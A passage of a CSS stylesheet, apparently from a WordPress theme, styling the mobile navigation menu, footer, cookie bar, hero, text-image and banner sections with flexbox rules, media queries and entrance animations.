	position: absolute;
	padding-top: calc(var(--nav-pad-top-initial) + var(--nav-pad-bottom-initial) + var(--nav-logo-h));
	padding-bottom: 45px
}

body.admin-bar .nav-menu-mobile>div {
	padding-top: calc(2 * var(--nav-pad-top-initial) + var(--nav-logo-h) + 32px)
}

.nav-menu-mobile.open {
	opacity: 1;
	display: block;
	visibility: visible
}

.nav-menu-mobile .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	width: 100%;
	margin: 0 0 0 auto;
	height: 100%
}

.nav-menu-mobile .menu .menu-item {
	--li-pad: 3vh;
	padding: var(--li-pad) 15px;
	border-bottom: solid 1px var(--color-footer);
	width: 100%;
	text-align: right
}

.nav-menu-mobile .menu .menu-item:first-child {
	padding-left: 15px
}

.nav-menu-mobile .menu .menu-item a {
	text-align: right;
	display: inline-block;
	position: relative;
	color: var(--color-nav-initial) !important
}

.nav-menu-mobile .menu .menu-item.active {
	background-color: var(--color-dominant)
}

.nav-menu-mobile .menu .menu-item.active a {
	color: white
}

.nav-menu-mobile .menu .menu-item.wpml-ls-menu-item {
	-webkit-box-flex: 1;
	-ms-flex: 1 0 25%;
	flex: 1 0 25%;
	border-bottom: none;
	padding: var(--li-pad) 5px 0;
	max-width: 30px;
	border-left: none !important
}

.nav-menu-mobile .menu .menu-item.wpml-ls-menu-item:last-of-type {
	padding-right: 15px;
	max-width: 40px
}

.nav-menu-mobile .menu .menu-item.wpml-ls-menu-item a {
	padding-left: 0
}

.nav-menu-mobile .menu .menu-item.wpml-ls-menu-item.wpml-ls-current-language a:after {
	width: 80%
}

.nav-right-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

#nav-icon {
	--color: var(--color-nav-initial);
	width: 24px;
	height: 14px;
	margin: 2px 0 0;
	-webkit-transition: .5s ease-in-out;
	-o-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
	cursor: pointer;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	right: 15px
}

.sticky #nav-icon {
	--color: var(--color-nav-final)
}

.open #nav-icon,
body.page-template-news #nav-icon,
body.page-template-contacts #nav-icon {
	--color: var(--color-nav-initial)
}

#nav-icon span {
	display: block;
	position: absolute;
	height: 2px;
	width: 100%;
	background: var(--color);
	border-radius: 0px;
	opacity: 1;
	right: 0;
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out
}

#nav-icon span:nth-child(1) {
	top: 0px;
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center
}

#nav-icon span:nth-child(2) {
	top: 6px;
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
	width: 80%
}

#nav-icon span:nth-child(3) {
	top: 12px;
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center
}

#nav-icon.open span:nth-child(1) {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	top: -2px;
	left: 4px
}

#nav-icon.open span:nth-child(2) {
	width: 0%;
	opacity: 0
}

#nav-icon.open span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: 14px;
	left: 4px
}

html #wpadminbar {
	position: fixed
}

footer {
	--footer-top-pad: 70px 0 35px;
	--footer-bottom-pad: 28px 0 32px;
	--footer-logo-h: 27px;
	--footer-logo-mb: 30px;
	--footer-bg-top: var(--night-blue);
	--footer-bg-bottom: var(--night-blue)
}

@media (max-width: 575.98px) {
	footer {
		--footer-top-pad: 65px 0 32.5px;
		--footer-bottom-pad: 25px 0 30px;
		--footer-logo-h: 27px;
		--footer-logo-mb: 30px
	}
}

.footer-top-container {
	padding: var(--footer-top-pad);
	background-color: var(--footer-bg-top);
	position: relative
}

.footer-top-container:after {
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	bottom: 0;
	left: 0;
	background-color: var(--light-aqua);
	opacity: .25
}

.footer-top-logo {
	position: relative;
	z-index: 1
}

.footer-top-logo img {
	width: auto;
	height: var(--footer-logo-h);
	-o-object-fit: contain;
	object-fit: contain;
	margin: 0 auto var(--footer-logo-mb);
	max-width: 100%
}

@media (max-width: 575.98px) {
	.footer-top-logo img {
		display: block
	}
}

.footer-top-address {
	font-size: .875rem;
	line-height: 1.5;
	color: var(--color-footer);
	margin: 0 0 30px
}

.footer-top-address a {
	position: relative
}

.footer-top-address a:after {
	content: '';
	width: 0%;
	height: 1px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	position: absolute;
	bottom: -3px;
	background-color: var(--color-dominant);
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.footer-top-address a:hover:after,
.footer-top-address a:focus:after,
.footer-top-address a.active:after {
	width: 80%
}

@media (max-width: 575.98px) {
	.footer-top-address {
		text-align: center
	}
}

.footer-top-map-link {
	font-size: .875rem;
	line-height: 1.5;
	color: var(--color-footer);
	margin: 0 0 30px
}

.footer-top-map-link a {
	position: relative
}

.footer-top-map-link a:after {
	content: '';
	width: 0%;
	height: 1px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	position: absolute;
	bottom: -3px;
	background-color: var(--color-dominant);
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.footer-top-map-link a:hover:after,
.footer-top-map-link a:focus:after,
.footer-top-map-link a.active:after {
	width: 80%
}

@media (max-width: 575.98px) {
	.footer-top-map-link {
		text-align: center
	}
}

.footer-top-map-link svg {
	height: 1.625rem;
	margin-right: 10px
}

.footer-top-supports {
	margin-top: 30px;
	display: block
}

@media (max-width: 575.98px) {
	.footer-top-supports {
		margin-top: 0
	}
}

.footer-top-supports svg {
	max-width: 390px;
	width: auto;
	height: var(--supports-svg-h);
	-o-object-fit: contain;
	object-fit: contain;
	margin-bottom: -7px
}

@media (max-width: 991.98px) {
	.footer-top-supports svg {
		--supports-svg-h: 35px
	}
}

@media (max-width: 767.98px) {
	.footer-top-supports svg {
		--supports-svg-h: 45px
	}
}

@media (max-width: 575.98px) {
	.footer-top-supports svg {
		max-width: calc(100vw - 30px)
	}
}

.footer-top-supports svg * {
	fill: white;
}

@media (max-width: 575.98px) {
	.footer-top-supports.fb {
		margin-top: 30px
	}
}

.footer-top-supports.fb svg {
	height: calc(var(--supports-svg-h) - 16px);
	margin-left: 30px
}

@media (max-width: 991.98px) {
	.footer-top-supports.fb svg {
		margin-left: 15px;
		height: calc(var(--supports-svg-h) - 3px);
		margin-top: -3px
	}
}

@media (max-width: 767.98px) {
	.footer-top-supports.fb svg {
		height: calc(var(--supports-svg-h) - 4px);
		margin-top: 0
	}
}

@media (max-width: 575.98px) {
	.footer-top-supports.fb svg {
		margin-left: 0
	}
}

.footer-top-supports-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	position: relative;
	z-index: 1
}

@media (max-width: 767.98px) {
	.footer-top-supports-container {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}
}

@media (max-width: 575.98px) {
	.footer-top-supports-container {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-ms-flex-line-pack: center;
		align-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		margin-bottom: 15px
	}
}

.footer-top-menu {
	padding-top: calc(var(--footer-logo-h) + var(--footer-logo-mb))
}

@media (max-width: 575.98px) {
	.footer-top-menu {
		padding-top: 30px
	}
}

.footer-top-menu .footer-menu-container {
	width: 100%
}

.footer-top-menu .menu {
	width: 100%;
	margin: 0;
	padding: 0;
	list-style-type: none
}

.footer-top-menu .menu li {
	margin: 0;
	color: inherit;
	font-size: inherit;
	line-height: initial;
	text-align: inherit
}

.footer-top-menu .menu .menu-item {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 50%;
	flex: 0 1 50%;
	padding: 0 5px 5px 0
}

@media (max-width: 575.98px) {
	.footer-top-menu .menu .menu-item {
		text-align: center
	}
}

.footer-top-menu .menu .menu-item a {
	font-size: .75rem;
	letter-spacing: .065rem;
	font-weight: 800;
	line-height: 1;
	color: white;
	margin: 0;
	text-transform: uppercase;
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.footer-top-menu .menu .menu-item a:hover {
	color: var(--color-dominant)
}

.footer-top-menu .menu .menu-item.current_page_item>a,
.footer-top-menu .menu .menu-item.current-menu-parent>a,
.footer-top-menu .menu .menu-item.current-menu-ancestor>a {
	color: var(--color-dominant)
}

.footer-top-newsletter {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-line-pack: justify;
	align-content: space-between;
	-webkit-box-align: space-between;
	-ms-flex-align: space-between;
	align-items: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

@media (max-width: 767.98px) {
	.footer-top-newsletter {
		margin-top: 60px
	}
}

@media (max-width: 575.98px) {
	.footer-top-newsletter {
		margin-top: 30px
	}
}

.footer-top-newsletter-title {
	color: var(--color-dominant)
}

@media (max-width: 575.98px) {
	.footer-top-newsletter-title {
		text-align: center
	}
}

.footer-top-newsletter-social {
	margin-top: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

@media (max-width: 767.98px) {
	.footer-top-newsletter-social {
		margin-top: 30px
	}
}

@media (max-width: 575.98px) {
	.footer-top-newsletter-social {
		margin-top: 30px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		-ms-flex-line-pack: center;
		align-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}
}

.footer-bottom-container {
	padding: var(--footer-bottom-pad);
	background-color: var(--footer-bg-bottom)
}

.footer-bottom-copyrights {
	font-size: .75rem;
	letter-spacing: .065rem;
	font-weight: 500;
	line-height: 1;
	color: var(--color-dominant);
	margin: 0
}

@media (max-width: 767.98px) {
	.footer-bottom-copyrights {
		text-align: center
	}
}

@media (max-width: 767.98px) {
	.footer-bottom-menu {
		margin-top: 15px
	}
}

.footer-bottom-menu .footer-menu-container {
	width: 100%
}

.footer-bottom-menu .menu {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0;
	padding: 0;
	list-style-type: none
}

.footer-bottom-menu .menu li {
	margin: 0;
	color: inherit;
	font-size: inherit;
	line-height: initial;
	text-align: inherit
}

.footer-bottom-menu .menu .menu-item {
	padding: 0 5px;
	border-left: solid 1px var(--color-dominant);
	line-height: 1
}

@media (max-width: 575.98px) {
	.footer-bottom-menu .menu .menu-item {
		text-align: center;
		border-left: none;
		margin-top: 15px
	}
}

.footer-bottom-menu .menu .menu-item a {
	font-size: .75rem;
	letter-spacing: .065rem;
	font-weight: 500;
	line-height: 1;
	color: var(--color-dominant);
	margin: 0;
	display: block;
	position: relative
}

.footer-bottom-menu .menu .menu-item a:after {
	content: '';
	width: 0%;
	height: 1px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	position: absolute;
	bottom: -3px;
	background-color: var(--color-dominant);
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.footer-bottom-menu .menu .menu-item a:hover:after,
.footer-bottom-menu .menu .menu-item a:focus:after,
.footer-bottom-menu .menu .menu-item a.active:after {
	width: 80%
}

.footer-bottom-menu .menu .menu-item a:after {
	background-color: white
}

.footer-bottom-menu .menu .menu-item:first-of-type {
	border-left: none
}

.footer-byBullseye {
	font-size: .75rem;
	letter-spacing: .065rem;
	font-weight: 500;
	line-height: 1;
	color: var(--color-dominant);
	margin: 0;
	margin-bottom: 0;
	text-align: right;
	line-height: 1
}

@media (max-width: 767.98px) {
	.footer-byBullseye {
		text-align: center;
		margin-top: 15px
	}
}

@media (max-width: 767.98px) {
	.footer-byBullseye {
		margin-top: 30px
	}
}

.footer-byBullseye svg {
	height: .8125rem;
	margin-top: -.375rem;
	margin-left: 2px
}

.footer-byBullseye svg * {
	fill: white
}

body {
	--body-bg-color: white;
	background-color: var(--body-bg-color);
	width: 100vw;
	overflow-x: hidden
}

body.postid-1906 {
	background-color: #f0f0f0
}

.main-container {
	width: 100vw;
	position: relative;
	overflow-x: hidden;
	min-height: 100vh;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-line-pack: justify;
	align-content: space-between;
	-webkit-box-align: space-between;
	-ms-flex-align: space-between;
	align-items: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

body.admin-bar .main-container {
	min-height: calc(100vh - 32px)
}

@-webkit-keyframes anim_loaded {
	0% {
		opacity: 1
	}

	99% {
		opacity: 0
	}

	100% {
		display: none;
		z-index: -99;
		visibility: hidden
	}
}

@keyframes anim_loaded {
	0% {
		opacity: 1
	}

	99% {
		opacity: 0
	}

	100% {
		display: none;
		z-index: -99;
		visibility: hidden
	}
}

.page-container {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	position: relative
}

.interior-hero-section {
	--pad-top: 207px;
	--pad-bottom: 214px;
	background-color: var(--color-text);
	position: relative;
	overflow: hidden
}

@media (max-width: 991.98px) {
	.interior-hero-section {
		--pad-top: 150px;
		--pad-bottom: 140px
	}
}

@media (max-width: 575.98px) {
	.interior-hero-section {
		--pad-top: calc(var(--nav-pad-top-initial) + var(--nav-pad-bottom-initial) + var(--nav-logo-h) + 30px);
		--pad-bottom: 90px
	}
}

.interior-hero-section:before {
	content: '';
	width: 100%;
	height: calc(var(--pad-bottom) / 2);
	background-color: var(--color-dominant);
	position: absolute;
	bottom: 0;
	left: 0;
	z-index: 1
}

.interior-hero-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: calc(100% - (var(--pad-bottom) / 2));
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center right;
	object-position: center right;
	z-index: 0
}

.interior-hero-title {
	color: var(--color-dominant);
	width: 100%;
	margin-bottom: 20px
}

@media (max-width: 575.98px) {
	.interior-hero-title {
		text-align: center
	}
}

.anim .interior-hero-title {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.interior-hero-subtitle {
	color: var(--color-dominant);
	width: 100%
}

@media (max-width: 575.98px) {
	.interior-hero-subtitle {
		text-align: center
	}
}

.anim .interior-hero-subtitle {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.interior-hero-container {
	position: relative;
	z-index: 2;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.top-layout .interior-hero-container {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.interior-content-section {
	min-height: 25vh
}

.interior-content-section p a {
	position: relative
}

.interior-content-section p a:after {
	content: '';
	width: 0%;
	height: 1px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	position: absolute;
	bottom: -3px;
	background-color: var(--color-dominant);
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.interior-content-section p a:hover:after,
.interior-content-section p a:focus:after,
.interior-content-section p a.active:after {
	width: 80%
}

.interior-page-title-section {
	--pad-top: 325px
}

@media (max-height: 1000px) {
	.interior-page-title-section {
		--pad-top: 175px
	}
}

@media (max-width: 991.98px) {
	.interior-page-title-section {
		--pad-top: 150px
	}
}

@media (max-width: 767.98px) {
	.interior-page-title-section {
		--pad-top: 120px
	}
}

@media (max-width: 575.98px) {
	.interior-page-title-section {
		--pad-top: 90px
	}
}

section {
	--pad-top: 50px;
	--pad-bottom: 50px;
	padding: var(--pad-top) 0 var(--pad-bottom);
	position: relative
}

@media (max-width: 767.98px) {
	section {
		--pad-top: 40px;
		--pad-bottom: 40px
	}
}

@media (max-width: 575.98px) {
	section {
		--pad-top: 30px;
		--pad-bottom: 30px
	}
}

.home-hero-section+section,
.interior-hero-section+section {
	--pad-top: 100px
}

@media (max-width: 767.98px) {

	.home-hero-section+section,
	.interior-hero-section+section {
		--pad-top: 80px
	}
}

@media (max-width: 575.98px) {

	.home-hero-section+section,
	.interior-hero-section+section {
		--pad-top: 60px
	}
}

section>.container {
	height: 100%;
	position: relative
}

section>.container>.row,
.acf-form section>.container>.acf-fields {
	height: 100%;
	position: relative
}

body.error404 section {
	--section-pad: 260px 0 190px
}

@media (max-width: 767.98px) {
	body.error404 section {
		--section-pad: 130px 0 100px
	}
}

body.error404 section h1 {
	line-height: 1.25;
	text-align: center
}

body.error404 section p {
	text-align: center
}

body.error404 section p:last-of-type {
	margin-bottom: 0
}

body.error404 section .btn {
	margin-top: 60px
}

.cookie-bar-container {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100vw;
	height: auto;
	padding: 22.5px 0;
	background-color: var(--color-text);
	z-index: 999;
	-webkit-transition: bottom 1.75s ease-in-out;
	-o-transition: bottom 1.75s ease-in-out;
	transition: bottom 1.75s ease-in-out;
	display: block
}

.cookie-bar-container.hidden {
	bottom: -500px !important
}

.cookie-bar-content {
	position: relative;
	padding-right: 60px
}

@media (max-width: 991.98px) {
	.cookie-bar-content {
		padding-right: 40px
	}
}

@media (max-width: 767.98px) {
	.cookie-bar-content {
		padding-right: 30px
	}
}

@media (max-width: 575.98px) {
	.cookie-bar-content {
		padding-right: 40px
	}
}

.cookie-bar-content p {
	margin: 0;
	line-height: 1.25;
	font-size: .8125rem;
	color: white
}

.cookie-bar-content p a {
	color: white;
	position: relative
}

.cookie-bar-content p a:after {
	content: '';
	width: 0%;
	height: 1px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	position: absolute;
	bottom: -3px;
	background-color: var(--color-dominant);
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.cookie-bar-content p a:hover:after,
.cookie-bar-content p a:focus:after,
.cookie-bar-content p a.active:after {
	width: 80%
}

.cookie-bar-content p a:after {
	background-color: white
}

.cookie-bar-close {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	right: 15px;
	cursor: pointer;
	width: 20px;
	height: 20px
}

@media (max-width: 991.98px) {
	.cookie-bar-close {
		right: 0
	}
}

@media (max-width: 575.98px) {
	.cookie-bar-close {
		right: 15px
	}
}

.cookie-bar-close svg {
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain
}

.cookie-bar-close svg * {
	fill: white
}

.social-icons-title {
	color: white;
	margin-right: 30px;
	margin-bottom: 0
}

@media (max-width: 575.98px) {
	.social-icons-title {
		margin-right: 0;
		margin-bottom: 20px
	}
}

.social-icons-container {
	--s: 17px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	z-index: 10;
	-webkit-box-flex: 1;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	max-width: 125px
}

@media (max-width: 575.98px) {
	.social-icons-container {
		max-width: 100%;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-ms-flex-line-pack: center;
		align-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		width: 100%;
		--s: 26px
	}
}

.social-icons-item {
	width: var(--s);
	height: var(--s);
	display: block
}

.social-icons-item svg {
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	vertical-align: baseline
}

.social-icons-item svg * {
	fill: white
}

.white .social-icons-item svg * {
	fill: black
}

.social-icons-item+.social-icons-item {
	margin-left: 5px
}

@media (max-width: 575.98px) {
	.social-icons-item+.social-icons-item {
		margin-left: 15px
	}
}

.text-image-section {
	margin-bottom: 50px;
	--pad-top: 110px;
	--pad-bottom: 70px;
	--img-h: 400px;
	--img-round-h: 345px
}

@media (max-width: 991.98px) {
	.text-image-section {
		--img-h: 270px;
		--img-round-h: 233px
	}
}

@media (max-width: 575.98px) {
	.text-image-section {
		margin-bottom: 40px
	}
}

@media (max-width: 767.98px) {
	.text-image-section {
		--img-h: 80vw;
		--img-round-h: 69vw;
		margin-bottom: 0;
		margin-bottom: 40px
	}
}

@media (max-width: 575.98px) {
	.text-image-section {
		margin-bottom: 30px;
		--pad-top: 60px;
		--pad-bottom: 50px
	}
}

.anim .text-image-intro {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.anim .text-image-title {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.anim .text-image-text {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.text-image-btn {
	margin-top: 40px
}

.anim .text-image-btn {
	-webkit-animation-name: home_hero_title;
	animation-name: home_hero_title;
	-webkit-animation-duration: var(--anim-time);
	animation-duration: var(--anim-time);
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-direction: normal;
	animation-direction: normal;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	-webkit-transform: translateX(15%);
	-ms-transform: translateX(15%);
	transform: translateX(15%)
}

.text-image-img {
	width: 100%;
	height: var(--img-h);
	max-height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	border-radius: var(--br);
	position: relative;
	z-index: 0
}

.round .text-image-img {
	border-radius: 0;
	-o-object-fit: contain;
	object-fit: contain;
	width: var(--img-round-h);
	height: auto;
	margin: 0 auto;
	display: block
}

.text-image-img-container {
	position: relative
}

@media (max-width: 575.98px) {
	.text-image-img-container {
		margin-top: 30px
	}
}

.text-image-img-container.round:before {
	content: '';
	width: var(--img-round-h);
	height: var(--img-round-h);
	border-radius: 50%;
	background-color: #defbf3;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 0
}

.banner-section {
	margin-top: 50px;
	margin-bottom: 50px;
	--pad-top: 110px;
	--pad-bottom: 70px
}

@media (max-width: 767.98px) {
	.banner-section {
		margin-top: 40px;
		margin-bottom: 40px
	}
}

@media (max-width: 575.98px) {
	.banner-section {
		margin-top: 0;
		margin-bottom: 30px;
		--pad-top: 60px;
		--pad-bottom: 50px
	}
}

.banner-img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: top right;
	object-position: top right;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 0
}

.banner-content {
	position: relative;
	z-index: 1
}

.banner-title {
	color: var(--color-dominant)
}

.anim .banner-title {
	-webkit-animation-name: home_hero_title;
